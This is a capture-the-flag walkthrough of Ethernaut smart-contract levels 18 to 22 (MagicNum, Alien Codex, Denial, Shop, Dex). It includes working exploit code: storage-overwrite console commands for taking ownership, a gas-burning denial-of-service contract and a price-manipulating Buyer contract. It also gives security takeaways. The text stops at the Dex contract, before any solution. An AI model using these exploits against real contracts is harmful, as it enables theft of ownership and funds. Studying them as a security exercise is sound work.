Goal: player has to make a tiny contract (Solver) in size (10 opcodes at most) and set it's address in MagicNum.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract MagicNum {

address public solver;

constructor() public {}

function setSolver(address _solver) public {

solver = _solver;

}

/*

____________/\\\_______/\\\\\\\\\_____

__________/\\\\\_____/\\\///////\\\___

________/\\\/\\\____\///______\//\\\__

______/\\\/\/\\\______________/\\\/___

____/\\\/__\/\\\___________/\\\//_____

__/\\\\\\\\\\\\\\\\_____/\\\//________

_\///////////\\\//____/\\\/___________

___________\/\\\_____/\\\\\\\\\\\\\\\_

___________\///_____\///////////////__

*/

}



There's a tight restriction on size of the Solver contract - 10 opcodes or less. Because each opcode is 1 byte, the bytecode of the solver must be 10 bytes at max.

Writing high-level solidity would yield the size much greater than just 10 bytes, so we turn to writing raw EVM bytes corresponding to contract opcodes.

We need to write two sections of opcodes:

- Initialization Opcodes which EVM uses to create the contract by replicating the runtime opcodes and returning them to EVM to save in storage.

- Runtime Opcodes which contains the execution logic of the contract.

Alright, so let's figure out runtime opcode first.

Runtime Opcode

The code needs to return the 32 byte magic number - 42 or 0x2a (in hex).

The corresponding opcode is RETURN. But, RETURN takes two arguments - the location of value in memory and the size of this value to be returned. That means the 0x2a needs to be stored in memory first - which MSTORE facilitates. But MSTORE itself takes two arguments - the location of value in stack and its size. So, we need push the value and size params into stack first using PUSH1 opcode.

Lookup the opcodes to be used in opcode reference to get corresponding hex codes:

| OPCODE | NAME |

|---|---|

| 0x60 | PUSH1 |

| 0x52 | MSTORE |

| 0xf3 | RETURN |

Let's write corresponding opcodes:

| OPCODE | NAME |

|---|---|

| 602a | Push 0x2a in stack. Value (v) param to MSTORE(0x60) |

| 6050 | Push 0x50 in stack. Position (p) param to MSTORE |

| 52 | Store value, v=0x2a at position, p=0x50 in memory |

| 6020 | Push 0x20 (32 bytes, size of v) in stack. Size (s) param to RETURN(0xf3) |

| 6050 | Push 0x50 (slot at which v=0x42 was stored). Position (p) param to RETURN |

| f3 | RETURN value, v=0x42 of size, s=0x20 (32 bytes) |

Concatenate the opcodes and we get the bytecode: 602a60505260206050f3, which is exactly 10 bytes, the max limit allowed by the level.

Initialization opcode

The initialization opcodes need to come before the runtime opcode. These opcodes need to load runtime opcodes into memory and return the same to EVM.

To CODECOPY opcode can be used to copy the runtime opcodes. It takes three arguments - the destination position of copied code in memory, current position of runtime opcode in the bytecode and size of the code in bytes.

Following opcodes is needed for the above purpose:

| OPCODE | NAME |

|---|---|

| 0x60 | PUSH1 |

| 0x52 | MSTORE |

| 0xf3 | RETURN |

| 0x39 | CODECOPY |

But we don't know the position of runtime opcode in final bytecode (since init. opcode comes before runtime opcode). Let's omit it using -- for now and calculate the init. opcodes:

| OPCODE | NAME |

|---|---|

| 600a | Push 0x0a (size of runtime opcode i.e. 10 bytes) in stack. Size (s) param to COPYCODE (0x39) |

| 60-- | Push -- (unknown) in stack. Position (p) param to COPYCODE |

| 6000 | Push 0x00 (chosen destination in memory) in stack. Destination (d) param to COPYCODE |

| 39 | Copy code of size, s at position, p to destination, d in memory. |

| 600a | Push 0x0a (size of runtime opcode i.e. 10 bytes) in stack. Size (s) param to RETURN (0xf3) |

| 6000 | Push 0x00 (location of value in memory) in stack. Position (p) param to RETURN |

| f3 | Return value of size, s at position, p. |

So the initialization opcode is: 600a60--600039600a6000f3, which is 12 bytes in total.

And hence runtime opcodes start at index 12 or position 0x0c.

Therefore initialization opcode must be: 600a600c600039600a6000f3

Final Opcode

Alright we have initialization as well as runtime opcodes now. Concatenate them to get final opcode:

initialization opcode + runtime opcode

= 600a600c600039600a6000f3 + 602a60505260206050f3

= 600a600c600039600a6000f3602a60505260206050f3

We can now create the contract by noting the fact that a transaction sent to zero address (0x0) with some data is interpreted as Contract Creation by the EVM.

bytecode = '600a600c600039600a6000f3602a60505260206050f3'

txn = await web3.eth.sendTransaction({ from: player, data: bytecode })

After deploying get the contract address from returned transaction receipt:

solverAddr = txn.contractAddress

Set the address Solver address in MagicNum:

await contract.setSolver(solverAddr)

Useful links:

- Solidity Bytecode and Opcode Basics

- Destructuring Solidity Contract series

- EVM opcodes reference

- txn: transaction

Level 19. Alien Codex

Goal: player has to claim ownership of AlienCodex.

Given Contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.5.0;

import '../helpers/Ownable-05.sol';

contract AlienCodex is Ownable {

bool public contact;

bytes32[] public codex;

modifier contacted() {

assert(contact);

_;

}

function make_contact() public {

contact = true;

}

function record(bytes32 _content) contacted public {

codex.push(_content);

}

function retract() contacted public {

codex.length--;

}

function revise(uint i, bytes32 _content) contacted public {

codex[i] = _content;

}

}

The target AlienCodex implements ownership pattern so it must have a owner state variable of address type, which can also be confirmed upon inspecting ABI (contract.abi). Moreover, the 20 byte owner is stored at slot 0 (as well as 1 byte bool contact).

Before we start, note that every contract on Ethereum has storage like an array of 2256 (indexing from 0 to 2256 - 1) slots of 32 byte each.

The vulnerability of AlienCodex originates from the retract method which sets a new array length without checking a potential underflow. Initially, codex.length is zero. Upon invoking retract method once, 1 is subtracted from zero, causing an underflow. Consequently, codex.length becomes 2256 which is exactly equal to total storage capacity of the contract! That means any storage slot of the contract can now be written by changing the value at proper index of codex! This is possible because EVM doesn't validate an array's ABI-encoded length against its actual payload.

First call make_contact so that we can pass check - contacted, on other methods:

await contract.make_contact()

Modify codex length to 2256 by invoking retract:

await contract.retract()

Now, we have to calculate the index, i of codex which corresponds to slot 0 (where owner is stored).

Since, codex is dynamically sized only it's length is stored at next slot - slot 1. And it's location/position in storage, according to allocation rules, is determined by as keccak256(slot) (learn more about keccak256):

p = keccak256(slot)

or, (p = keccak256(1))

Hence, storage layout would look something like:

Slot Data

------------------------------

0 owner address, contact bool

1 codex.length

.

.

.

p codex[0]

p + 1 codex[1]

.

.

2^256 - 2 codex[2^256 - 2 - p]

2^256 - 1 codex[2^256 - 1 - p]

0 codex[2^256 - p] (overflow!)

Form above table it can be seen that slot 0 in storage corresponds to index, i = 2^256 - p or 2^256 - keccak256(1) of codex.

So, writing to that index, i will change owner as well as contact.

You can go on write some Solidity to calculate i using keccak256, but it can also be done in console which I'm going to use.

Calculate position, p in storage of start of codex array

// Position p

p = web3.utils.keccak256(web3.eth.abi.encodeParameters(['uint256'], [1]))

Calculate the required index, i. Use BigInt for mathematical calculations between very large numbers.

i = BigInt(2 ** 256) - BigInt(p)

Now since value to be put must be 32 byte, pad the player address on left with 0s to make a total of 32 byte. Don't forget to slice off 0x prefix from player address.

content = '0x' + '0'.repeat(24) + player.slice(2)

Finally call revise to alter the storage slot:

await contract.revise(i, content)

This level exploits the fact that the EVM doesn't validate an array's ABI-encoded length vs its actual payload.

Additionally, it exploits the arithmetic underflow of array length, by expanding the array's bounds to the entire storage area of 2256. The user is then able to modify all contract storage.

Both vulnerabilities are inspired by 2017's Underhanded coding contest

Level 20. Denial

Goal: player has to plant a denial of service attack such that owner is unable to withdraw funds through withdraw method.

This is a simple wallet that drips funds over time. You can withdraw the funds slowly by becoming a withdrawing partner.

If you can deny the owner from withdrawing funds when they call withdraw() (whilst the contract still has funds, and the transaction is of 1M gas or less) you will win this level.

This contract's vulnerability comes from the withdraw method which does not mitigate against possible attack through execution of some unknown external contract code through call method. call did not set a gas limit that external call can use.

The call method here can invoke the receive method of a malicious contract at partner address. And this is where we're going to eat up all gas so that withdraw function reverts with out of gas exception.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Denial {

using SafeMath for uint256;

address public partner; // withdrawal partner - pay the gas, split the withdraw

address payable public constant owner = address(0xA9E);

uint timeLastWithdrawn;

mapping(address => uint) withdrawPartnerBalances; // keep track of partners balances

function setWithdrawPartner(address _partner) public {

partner = _partner;

}

// withdraw 1% to recipient and 1% to owner

function withdraw() public {

uint amountToSend = address(this).balance.div(100);

// perform a call without checking return

// The recipient can revert, the owner will still get their share

partner.call{value:amountToSend}("");

owner.transfer(amountToSend);

// keep track of last withdrawal time

timeLastWithdrawn = now;

withdrawPartnerBalances[partner] = withdrawPartnerBalances[partner].add(amountToSend);

}

// allow deposit of funds

receive() external payable {}

// convenience function

function contractBalance() public view returns (uint) {

return address(this).balance;

}

}

Solution:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

contract HackDenial {

// gas burner

uint256 n;

function burn() internal {

while (gasleft() > 0) {

n += 1;

}

}

receive() external payable {

burn();

}

}

This level demonstrates that external calls to unknown contracts can still create denial of service attack vectors if a fixed amount of gas is not specified.

If you are using a low level call to continue executing in the event an external call reverts, ensure that you specify a fixed gas stipend. For example call.gas(100000).value().

Typically one should follow the checks-effects-interactions pattern to avoid reentrancy attacks, there can be other circumstances (such as multiple external calls at the end of a function) where issues such as this can arise.

Note: An external CALL can use at most 63/64 of the gas currently available at the time of the CALL. Thus, depending on how much gas is required to complete a transaction, a transaction of sufficiently high gas (i.e. one such that 1/64 of the gas is capable of completing the remaining opcodes in the parent call) can be used to mitigate this particular attack.

Level 21. Shop

Goal: player has to set price to less than it's current value.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

interface Buyer {

function price() external view returns (uint);

}

contract Shop {

uint public price = 100;

bool public isSold;

function buy() public {

Buyer _buyer = Buyer(msg.sender);

if (_buyer.price() >= price && !isSold) {

isSold = true;

price = _buyer.price();

}

}

}

Solution:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.7;

interface IShop {

function buy() external;

function price() external view returns (uint);

function isSold() external view returns (bool);

}

contract Buyer {

function price() external view returns (uint) {

bool isSold = IShop(msg.sender).isSold();

uint askedPrice = IShop(msg.sender).price();

if (!isSold) return askedPrice;

return 0;

}

function callBuy(address _shopAddr) public {

IShop(_shopAddr).buy();

}

}

The new value of price is fetched by calling price() method of a Buyer contract. Note that there are two distinct price() calls - in the if statement check and while setting new value of price. A Buyer can cheat by returning a legit value in price() method of Buyer during the first invocation (during if check) and returning any less value, say 0, during second invocation (while setting price).

But, we can't track the number of price() invocation in Buyer contract because price() must be a view function (as per the interface) - can't write to storage! However, look closely new price in buy() is set after isSold is set to true. We can read the public isSold variable and return from price() of Buyer contract accordingly.

Key Security Takeaways

- Understanding restrictions of view functions

- Contracts can manipulate data seen by other contracts in any way they want.

- It's unsafe to change the state based on external and untrusted contracts logic.

Level 22. Dex

Useful links:

- ERC20 Token Standard

- Solidity division operation

Goal: player has to drain all of at least one of the two tokens - token1 and token2 from the basic DEX contract.

Given contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import "@openzeppelin/contracts/token/ERC20/IERC20.sol";

import "@openzeppelin/contracts/token/ERC20/ERC20.sol";

import '@openzeppelin/contracts/math/SafeMath.sol';

import '@openzeppelin/contracts/access/Ownable.sol';

contract Dex is Ownable {

using SafeMath for uint;

address public token1;

address public token2;

constructor() public {}

function setTokens(address _token1, address _token2) public onlyOwner {

token1 = _token1;

token2 = _token2;

}

function addLiquidity(address token_address, uint amount) public onlyOwner {

IERC20(token_address).transferFrom(msg.sender, address(this), amount);

}

function swap(address from, address to, uint amount) public {

require((from == token1 && to == token2) || (from == token2 && to == token1), "Invalid tokens");

require(IERC20(from).balanceOf(msg.sender) >= amount, "Not enough to swap");

uint swapAmount = getSwapPrice(from, to, amount);

IERC20(from).transferFrom(msg.sender, address(this), amount);

IERC20(to).approve(address(this), swapAmount);

IERC20(to).transferFrom(address(this), msg.sender, swapAmount);

}

function getSwapPrice(address from, address to, uint amount) public view returns(uint){

return((amount * IERC20(to).balanceOf(address(this)))/IERC20(from).balanceOf(address(this)));

}

function approve(address spender, uint amount) public {

SwappableToken(token1).approve(msg.sender, spender, amount);

SwappableToken(token2).approve(msg.sender, spender, amount);

}

function balanceOf(address token, address account) public view returns (uint){

return IERC20(token).balanceOf(account);

}

}

contract SwappableToken is ERC20 {

address private _dex;

constructor(address dexInstance, string memory name, string memory symbol, uint256 initialSupply) public ERC20(name, symbol) {

_mint(msg.sender, initialSupply);

_dex = dexInstance;

}

function approve(address owner, address spender, uint256 amount) public returns(bool){

require(owner != _dex, "InvalidApprover");

super._approve(owner, spender, amount);

}

}